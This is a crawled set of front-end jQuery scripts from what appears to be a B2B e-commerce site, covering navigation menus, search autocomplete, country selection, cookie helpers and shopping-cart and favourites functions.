			subMenu.find(".more").show();
		}else{
			subMenu.find(".more").hide();
		}
	},function(){
		$(this).find(".leftSubMenu").css("height","auto");
		$(this).css({"background-color":"#fff"}).find(".leftSubMenu").hide();
	});

	$(".leftSubMenu").mouseleave(function(){
		/*$("#catenav").menu("collapse");*/
		$(this).hide();
	});
	
	/*$("#catenav .parent .more").click(function(){
		$(this).hide().parent().css("overflow","auto");
	});*/

});


--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/my/search.js?v=3
body_size: 4442
content:
$(function(){
	$.widget("ui.autocomplete", $.ui.autocomplete, {
        _renderItem: function( ul, item ) {
        	var isHot=item.isHot==1?"hot":"";
        	  return $('<li class="ui-menu-item '+isHot+'"></li>')
        	    .attr( "data-value", item.value )
        	    .append( item.label )
        	    .appendTo( ul );
        	}
    });
	
	
	var keyword=$("#keywordsName");
	var defaultKeyword=keyword.attr("placeholder");
	if(keyword.val()!=''){
		//alert('not null');
		keyword.attr("placeholder","");
	}
	$('#keywordsName').autocomplete({autoFocus: false,minChars: 0,
	    source: function (request, response) {
	        $.getJSON($.baseUrl() +"/keywords/getKeyWords.do?keywords=" + request.term, 
	        		function (data) 
	        		{
	            		response($.map(data, function (value, key) {
	            			return {
		                        label:value.keywords,
		                        value:value.keywords,
		                        id:value.id,//自定义jquery autocomplete属性
		                        count:value.count,//自定义jquery autocomplete属性
		                        isHot:value.isHot
		                       };
	            			
	                      }));
	                  });
	    },
	    select: function( event, ui ){
	    	var keywords = ui.item.value;	    	
	    	var index = keywords.indexOf("[hot]");    	
	    	if(index!=-1)// 如果有hot 去除hot
	    	{
	    		keywords = keywords.substring(0, index);
	    	}
	       	var count = ui.item.count;
	    	var id = ui.item.id;
           var countIncrease = count+1;
           /*console.log(event);
           console.log(ui);
           console.log($(ui).html());*/

	    	/*$.post($.baseUrl() + "/keywords/updateKeyWords.do", 
	    	{
				"id" : id,
				"keywords":keywords,
				"count":countIncrease
			}, function(result) {
				
				//直接提交搜索
		    	window.location.href= $.baseUrl()+"/list.jsp?category1Id=-1"
	             +"&name="+keywords+"&pageNow=1";

			}, "json");*/
	    },
	    minLength: 0,
	    delay: 100
	   // position: { my : "left top", at: "left bottom" }
	}).focus(function () {
        $('#keywordsName').autocomplete("search","");
    });
	
	$("#searchSubmit").click(function(){
		var name = $("#keywordsName").val();
		var category1Id = $("#search_category").val();
		//category1Id
		name=$.trim(name);
		if(name==''){
			name=$("#keywordsName").attr("placeholder");
		}
		var url="/list1.jsp?name="+name;
		if(category1Id=="0"){
			window.location.href=url;	
		}else{
			window.location.href=url+"&category1Id="+category1Id;
		}
		
	});
	
	//关键词 回车提交
	 $("#keywordsName").keydown(function(event){
		 if(event.keyCode==13){
			 $("#searchSubmit").trigger("click");
		 }
	 });
	 
	 //placeholder插件
	 var JPlaceHolder = {
			    //检测
			    _check : function(){
			        return 'placeholder' in document.createElement('input');
			    },
			    //初始化
			    init : function(){
			        if(!this._check()){
			            this.fix();
			        }
			    },
			    //修复
			    fix : function(){
			        jQuery(':input[placeholder]').each(function(index, element) {
			            var self = $(this), txt = self.attr('placeholder');
			            self.wrap($('<div></div>').css({position:'relative', zoom:'1', border:'none', background:'none', padding:'none', margin:'none'}));
			            var pos = self.position(), h = self.outerHeight(true), paddingleft = self.css('padding-left');
			            var holder = $('<span></span>').text(txt).css({position:'absolute', left:pos.left, top:pos.top, height:h, lienHeight:h, paddingLeft:paddingleft, color:'#aaa'}).appendTo(self.parent());
			            self.focusin(function(e) {
			                holder.hide();
			            }).focusout(function(e) {
			                if(!self.val()){
			                    holder.show();
			                }
			            });
			            holder.click(function(e) {
			                holder.hide();
			                self.focus();
			            });
			        });
			    }
			};
			//执行
			JPlaceHolder.init();
			
			keyword.focus(function(){
				keyword.attr("placeholder","");
			}).blur(function(){
				keyword.attr("placeholder",defaultKeyword);
				if(keyword.val()==''){
					JPlaceHolder.init();
				}
			});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/my/select2_1.js?v=3
body_size: 7378
content:
$(function(){
    $("#toolbarCollapseOpenAccount .fastbannerform__country").select2({
        templateResult: formatState,
        templateSelection: formatState,
        dropdownParent: $('body > header')
    });

    $('body').on('click', '#toolbarCollapseOpenAccount .fastbannerform__flex__close span', function(){
        $('.fastbannerform__login').hide();
        $('.fastbannerform__formcontent').show();

        $('.fastbannerform__form input[type="text"]').val('');
        $('.fastbannerform__form input[type="checkbox"]').removeAttr("checked");
    });

    $('body').on('click', '#toolbarCollapseOpenAccount .fastbannerform__flex__botton button', function(){
        var block = $(this),
            preloader = $('#toolbarCollapseOpenAccount form .btn-preloader'),
            blockform = $(this).parents('.fastbannerform__form');

        if(fastbannerform_status_tlb){
            blockform.find('.fastbannerform__flex__input input').removeClass('fastbannerform__red');

            fastbannerform_status_tlb = false;
            blockform.find('.fastbannerform__error').hide();
            blockform.find('.fastbannerform__error, .fastbannerform__logincount').html('');
            
        }

        return false;
    });
    
    $('.fio__upper').on("input propertychange paste focusout",function(){for(var parts=$(this).val().split(" "),i=0;i<parts.length;i++)parts[i]=parts[i].charAt(0).toUpperCase()+parts[i].substring(1).toLowerCase();$(this).val(parts.join(" "))});

    $(".fastbannerform__country").select2({
        templateResult: formatState,
        templateSelection: formatState
    });

    $('body').on('click', '[data-openaccount-page] button', function(){
        var block = $(this),
            text = $(this).html(),
            blockform = $(this).parents('.fastbannerform__form');

        if(fastbannerform_status){
            blockform.find('.fastbannerform__flex__input input').removeClass('fastbannerform__red');

            fastbannerform_status = false;
            blockform.find('.fastbannerform__error').hide();
            blockform.find('.fastbannerform__error, .fastbannerform__logincount').html('');

           
        }

        return false;
    });

    $('body').on('click', '.fastbannerform__flex__close span', function(){
        $('.fastbannerform__login').hide();
        $('.fastbannerform__formcontent').show();

        $('.fastbannerform__form input[type="text"]').val('');
        $('.fastbannerform__form input[type="checkbox"]').removeAttr("checked");
    });
    


    /**
     * input Search focusIn
     */
    $('body > header #toolbarCollapseSearch input[type="search"]').focusin(function() {
        $('button[type="submit"]', $(this).parent()).addClass('active');
    });
    /**
     * input Search focusOut
     */
    $('body > header #toolbarCollapseSearch input[type="search"]').focusout(function() {
        $('button[type="submit"]', $(this).parent()).removeClass('active');
    });

    /**
     * all toolbarCollapse before show
     */
    $('[id^="toolbarCollapse"]').on('show.bs.collapse', function () {
        toolbarHideAllCollapse();
        closeNMenu();
    });

    $('#toolbarCollapsePartnerCabinet .main-block > button').on('click', function (e) {
        $('#toolbarCollapsePartnerCabinet .main-block > button').not($(this)).removeClass('active');
        $(this).addClass('active');

        $('#toolbarCollapsePartnerCabinet .main-block > .collapse').hide();
        $('#' + $(this).data('target')).show();

        $('#toolbarCollapsePartnerCabinet .promo-block > div').removeClass('active');
        $('#toolbarCollapsePartnerCabinet .promo-block > div[data-id="' + $(this).data('target') + '"]').addClass('active');

        $('#toolbarCollapsePartnerCabinet .image-block > img').attr('src', $(this).data('image-block_image'));

    });

    /**
     * click вне тулбара
     */
    $(document).mouseup(function(e){
        if($('body > header').has(e.target).length === 0 && $(e.target).parents('.select2-container').length === 0){
            toolbarHideAllCollapse();
        }
    });

    /**
     * Скрывать туулбар, если проматали несколько экранов вниз
     */
    window.onscroll = function() {
        if(window.pageYOffset > ($('body > header').height() + (3 * $(window).height()))){
            toolbarHideAllCollapse();
        }
    };

    /**
     * mobile menu_icon click
     */
    $('button.main_nav_menu_icon').on('click', function(e){
        e.preventDefault();
        collapseNMenu();
    });

    /**
     *
     */
    $('#main_nav_menu > ul > li > a[data-target]').on('click', function(e) {
        e.preventDefault();

        var block = $(this).parent().parent();
        var next_block = $('#main_nav_menu > ul[data-name="' + $(this).data('target') + '"]');

        // анемируем следующий
        next_block.addClass('active animated slideInRight');
        // анимируем текущий
        block.addClass('closing animated slideOutLeft');
        setTimeout(function(){
            // скрываем текущий
            block.removeClass('closing active animated slideOutLeft');
            // убираем анимацию со следующего
            next_block.removeClass('animated slideInRight');
        }, 800);

    });
    

	$("#country_tab").click(function(e) {
		var current=$(this);
		if(current.find("img").hasClass("ratate")){
			current.find("img").removeClass("ratate");
			current.next(".notranslate").hide();
		}else{
			current.find("img").addClass("ratate");
			current.next(".notranslate").show();
		}
		e.stopPropagation();
	});
	$("body").click(function(e){
		var target = $(e.target); 
		if(target.closest(".notranslate").length == 0&&target.closest(".select2-search__field").length==0){ 
			$("#country_tab").find("img").removeClass("ratate");
			$("#country_tab").next(".notranslate").hide(); 
		} 
	});
	
	$("#country_selected").change(function(){
		$("#flag").removeClass().addClass('fastbannerform__span f32 NOFLAG '+$('#country_selected option:selected').attr("title"));
		$("#country_tab").click(); 
		$.post($.baseUrl() + "/member/saveCountry.do",{code:$('#country_selected option:selected').attr("title")});
	});
	
});

function formatState(state){
    if(!state.id){return state.text;}
    var stateline = $('<span class="fastbannerform__span f32 NOFLAG ' + state.title + '"></span> <span class="fastbannerform__span fastbannerform_txt">' + state.text + '</span>');
    return stateline;
}

function collapseNMenu(){
    if(!$('body > header .nheader button.main_nav_menu_icon').hasClass('active')){
        closeNMenu();
    } else {
        showNMenu();
    }
}

function showNMenu(){
    toolbarHideAllCollapse();
    $('body > header .nheader button.main_nav_menu_icon').addClass('active');
    $('#main_nav_menu').addClass('active');
}

function closeNMenu(){
    $('body > header .nheader button.main_nav_menu_icon').removeClass('active');
    $('#main_nav_menu').removeClass('active');
}

function toolbarHideAllCollapse(){
    //$('[id^="toolbarCollapse"]').collapse('hide');
}


--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/base.js?v=3
body_size: 3644
content:
$.extend({
	//获取Host地址
	baseHost:function(){
		return window.location.host;
	},
	//获取Url协议
	baseProtocol:function(){
		return window.location.protocol;
	},
	//获取项目的根目录
	baseUrl:function(){
		return $.baseProtocol() + '//' + $.baseHost();  //(发布项目时候使用这个)
	},
	imgUrl:function(){
		return "http://img.salesmanb2b.com/Products";  //(发布项目时候使用这个)
	},
	projectName:function()
	{
		return "/salesmanb2b";
	}
	,


	isEmpty:function(obj)
	{
		if(obj == undefined )
	    {
			return false;
	    }else
	    {
	    	var val = obj.val();
	    	if($.trim(val).length==0)
	    	{
	    		return true;
	    	}else
	    	{
	    		return false;
	    	}
	    }
	},
	isStrEmpty:function(date){
		if (date == null || date == undefined || date == '') { 
			return true;
		} else{
			return false;
		}
	}
	,
	getCookie:function getCookie(cookie_name)
	{
	    var allcookies = document.cookie;
	    var cookie_pos = allcookies.indexOf(cookie_name);   //索引的长度
	  
	    // 如果找到了索引，就代表cookie存在，
	    // 反之，就说明不存在。
	    if (cookie_pos != -1)
	    {
	        // 把cookie_pos放在值的开始，只要给值加1即可。
	        cookie_pos += cookie_name.length + 1;      //这里容易出问题，所以请大家参考的时候自己好好研究一下
	        var cookie_end = allcookies.indexOf(";", cookie_pos);
	  
	        if (cookie_end == -1)
	        {
	            cookie_end = allcookies.length;
	        }
	  
	        var value = unescape(allcookies.substring(cookie_pos, cookie_end));         //这里就可以得到你想要的cookie的值了。。。
	    }
	    return value;
	} ,
	setCookie:function(name,value){
		 //设置名称为name,值为value的Cookie
	    var expdate = new Date();   //初始化时间
	    expdate.setTime(expdate.getTime() + 7*24*3600*1000);   //时间7天
	    document.cookie = name+"="+value+";expires="+expdate.toGMTString()+";path=/";
	   //即document.cookie= name+"="+value+";path=/";   时间可以不要，但路径(path)必须要填写，因为JS的默认路径是当前页，如果不填，此cookie只在当前页面生效！~
	},
	setCookie:function(name,value,day){
		 //设置名称为name,值为value的Cookie
	    var expdate = new Date();   //初始化时间
	    expdate.setTime(expdate.getTime() + day*24*3600*1000);
	    document.cookie = name+"="+value+";expires="+expdate.toGMTString()+";path=/";
	   //即document.cookie= name+"="+value+";path=/";   时间可以不要，但路径(path)必须要填写，因为JS的默认路径是当前页，如果不填，此cookie只在当前页面生效！~
	},
	removeCookie: function(name){
	    var exp = new Date();
	    exp.setTime(exp.getTime() - 1);
	    var cval=$.getCookie(name);
	    if(cval!=null)
	    	document.cookie= name + "="+cval+";expires="+exp.toGMTString()+";path=/";
	}
});

var lang ={
		firstPageText			: 'f',
		firstPageTipText		: 'first',
		lastPageText			: 'l',
		lastPageTipText			: 'last',
		prePageText				: '<',
		prePageTipText			: 'previous',
		nextPageText			: '>',
		nextPageTipText			: 'next',
		totalPageBeforeText		: '',
		totalPageAfterText		: 'pages',
		currPageBeforeText		: '',
		currPageAfterText		: '',
		totalInfoSplitStr		: '/',
		totalRecordsBeforeText	: '共',
		totalRecordsAfterText	: '条数据',
		gopageBeforeText		: '&nbsp;&nbsp;go to ',
		gopageButtonOkText		: 'go',
		gopageAfterText			: '',
		buttonTipBeforeText		: '',
		buttonTipAfterText		: 'page'
	};





--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/my/addCart.js?v=3
body_size: 8577
content:
function initMyCart(){
	$("#mini-cart-bd").html('');
	var ul=$("#mini-cart-bd");
	ul.append('<li id="loading"><img src="../../../libs/images/common/loading.gif"/></li>');
	
	$.post($.baseUrl() + "/cart/getCarts.do",
	  function(result) {
		$("#loading").remove();
		if (result.success == true) {
			var cart = result.rootObj.cart;
			
			if(cart.length==0){
				ul.append("<li>You have no items in your shopping cart.</li>");
				return true;
			}
			var li = '<li id="cart#" class="cart">'+
				'<div class="mini-cart-img">'+
				'	<a target="_top" href="#">'+
				'		<img src="#" alt="" width="60" height="45"></a>'+
				'</div>'+
				'<div class="mini-cart-count" style="color: #f22e00!important;">'+
				'	$<strong class="mini-cart-price">#</strong>'+
				'</div>'+
				'<div class="mini-cart-title">'+
				'	<a target="_top" href="#">#</a>'+
				'</div>'+
				'<div class="mini-cart-del">'+
				'	<a href="javascript:void(0)">delete</a>'+
				'</div>'+
				'<div class="mini-cart-info">'+
				'	<span>#</span>'+
				'</div>'+
			'</li>';
			li=$(li);
			for (var i = 0; i < cart.length; i++){
				var val=cart[i];
				li.attr("id","cart"+val.id);
				li.find(".mini-cart-img a").attr("href",$.baseUrl()+'/view/product.do?proid='+val.product.id);
				li.find(".mini-cart-img a img").attr("src",$.imgUrl()+"/S/"+val.product.animeId+"/"+val.product.pic);
				if(val.pieces>1){
					li.find(".mini-cart-price").html((val.activityPrice==null?val.price:val.activityPrice)+"&nbsp;X"+val.pieces);	
				}else{
					li.find(".mini-cart-price").html(val.activityPrice==null?val.price:val.activityPrice);					
				}
				li.find(".mini-cart-title a").attr("href",$.baseUrl()+'/view/product.do?proid='+val.product.id);
				li.find(".mini-cart-title a").text(val.product.name).attr("title",val.product.name);
				li.find(".mini-cart-info span").text(val.request==null?'':val.request);
				li.find(".mini-cart-del a").attr("onclick","deleteCart("+val.id+")");
				ul.append(li.clone());
		    }
//			console.log(result.rootObj);
			var cartCount = result.rootObj.cart_count;
			$("#items_count").text(result.rootObj.cart_count);
			if(cartCount>cart.length){
				ul.append('<li class="cart" style="color:#e62e04;font-weight: bold;"><div>..................</div></li>');
			}
			return true;
		}
		ul.append('<li id="loading">'+result.failReason+'</li>');
		return false;
	}, "json");
}

function deleteCart(cartId){
	$.post($.baseUrl()+"/cart/delete.do",
	{ id:cartId} ,
	function(result){ 
        if(result.success==false){ 
            $("#dialogTip").html("<p>"+result.failReason+"</p>");
            $("#dialogTip").dialog( "open" );//打开提示对话框
        }else{
        	$("#cart"+cartId).fadeOut(600);
        	$("#items_count").text(parseInt($("#items_count").text())-1);
			if($("#mini-cart-bd li").length==0){
				var ul=$("#mini-cart-bd");
				ul.append("<li>You have no items in your shopping cart.</li>");
				return true;
			}
        }
	} ,"json");
}

$(function() {
	$("#mycart").hover(
		function() {
			initMyCart();
			$("#site-nav-menu-bd").show();
	    },
	    function() {
	    	$("#site-nav-menu-bd").hide();
	    }
	);
	

	//$('.raty').raty({ readOnly: true});
	
	$('.like').click(function(){
		var currentItem=$(this);
		var productId=parseInt($(this).parent().next().find(".AddCart").attr("alt"));
		var isDel=$(this).attr('sel')!='1'?0:1;
		if(productId==null||productId==undefined){
			$("#tip").html("There is something wrong whih this product,please try latter.");
			$("#tip").dialog("open");
			return false;
		}
		$.post($.baseUrl() + "/cart/addFavorite.do", {
			"idProduct" : productId,
			"isDel":isDel
		}, function(result) {
			if (result.success == true) {
				layer.msg('Successful operation.',{offset:'50%'});
				if(currentItem.attr('sel')!='1'){
					currentItem.children('img').attr("src", $.baseUrl() + "/libs/images/my/like_red.png");
					currentItem.attr('sel','1');
					$(".wishlist").text(parseInt($(".wishlist").text())+1);
				}else{
					currentItem.children('img').attr("src", $.baseUrl() + "/libs/images/my/like.png");
					currentItem.attr('sel','0');
					$(".wishlist").text(parseInt($(".wishlist").text())-1);
				}
				return true;
			}
			$("#tip").html(result.failReason);
			$("#tip").dialog("open");
		}, "json");
	});
	
	$("#info").dialog({
		autoOpen : false,
		width : 400,
		// 按钮
		buttons : [ {
			text : "Continue Shoping",
			click : function() {
				$(this).dialog("close");
			}
		}, {
			text : "My Shoping Cart",
			click : function() {
				location.href = $.baseUrl() + "/view/cart.do";
			}
		} ]
	});
	
	$("#options_panel").dialog({
		autoOpen : false,
		width : 400,
		modal : true,
		position: {using:function(pos){$( this ).css({"position":"fixed","top":"50%","left":pos.left})}
		} ,
		// 按钮
		buttons : [ {
			text : "affirm",
			click : function() {
				$(this).dialog("close");
			}
		}, {
			text : "cancel",
			click : function() {
				$(this).dialog("close");
			}
		} ]
	});
	
	$("#tip").dialog({
		autoOpen : false,
		width : 400,
		modal : true,
		// 按钮
		buttons : [ {
			text : "sign in",
			click : function() {
				location.href = $.baseUrl() + "/view/login.do";
			}
		}, {
			text : "close",
			click : function() {
				$(this).dialog("close");
			}
		} ]
	});

	$("body").append('<div id="size_tip" title="Hi,Dear"></div>');
	$("#size_tip").dialog({
		autoOpen : false,
		width : 400,
		modal : true,
		// 按钮
		buttons : [ {
			text : "save",
			click : function() {
				
			}
		}, {
			text : "close",
			click : function() {
				$(this).dialog("close");
			}
		} ]
	});
	
	$(".AddCart").click(function() {
		var productId = $(this).attr("alt");
		var pieces =$("#sp"+productId).val();
		var min=$("#sp"+productId).attr("min");
		/*console.log("pieces",typeof pieces);
		console.log("min",typeof min);*/
		if(parseInt(pieces)>=parseInt(min)){
			$.post($.baseUrl() + "/product/getOptions.do", {
				"productId" : productId
			}, function(result) {
				if (result.success == true) {
					function postCart(){
						var options =$(".options_panel").find(".size");
						var optstr="";
						options.each(function(index,item){
							optstr+=$(item).find("b").text()+",";
							optstr+=$(item).find(".ProdDetailInfoSelected").text()+";";
						});
						$.post($.baseUrl() + "/cart/addCart.do", {
							"productId" : productId,
							"pieces":pieces,
							"options":optstr
						}, function(result) {
							//console.log(result);
							if (result.success == true) {
								var count = parseInt($("#items_count").text());
								//console.log(count);
								$("#items_count").text(parseInt(count) + parseInt(1));
								$("#info").html("Product has been added to your shopping cart.");
								$("#info").dialog("open");
							} else {
								$("#tip").html(result.failReason);
								$("#tip").dialog("open");
							}
						}, "json");
					}
					var data = result.rootObj;
					if(!$.isEmptyObject(data)){
						var ul=$("<ul></ul>");
						for (var key in data) {
							var li=$('<li class="size"><p><b></b></p></li>');
							li.find("b").html(key);
						    for(var i=0 ;i < data[key].length ;i++){
						    	li.find("p").append("<span>"+data[key][i].value+"</span>");
						    }
						    ul.append(li);
						}
						$("#options_panel").html('<div>'+ul.prop("outerHTML")+'</div>').dialog("open");
						$("#options_panel ul .size span").click(function(){
							$(this).parents(".size").find("span").removeClass("ProdDetailInfoSelected");
							$(this).addClass("ProdDetailInfoSelected");
						});
						postCart();
						return;
					}else{
						postCart();
					}
					
				} else {
					$("#tip").html(result.failReason);
					$("#tip").dialog("open");
				}
			}, "json");
			
		}else{
			$("#info").html("MOQ is <span style='color:red;'>"
					+min+"</span>PCS, please fill in correct number and update.")
			.dialog("open");
			$("#sp"+productId).val(min);
		}
	});
	
	setSpinner();
});


function setSpinner() {
	$(".spinner").each(function(index) {
		$(this).spinner({

			min : $(this).attr("min"),
			max : 10000000,
			stop : function(event, ui) {
				if ($(this).val() > 10000000) {
					$(this).val(10000000);
				} else if ($(this).val() != '' && $(this).val() < 1) {
					$(this).val($(this).attr("min"));
				}
			}
		});
	});
}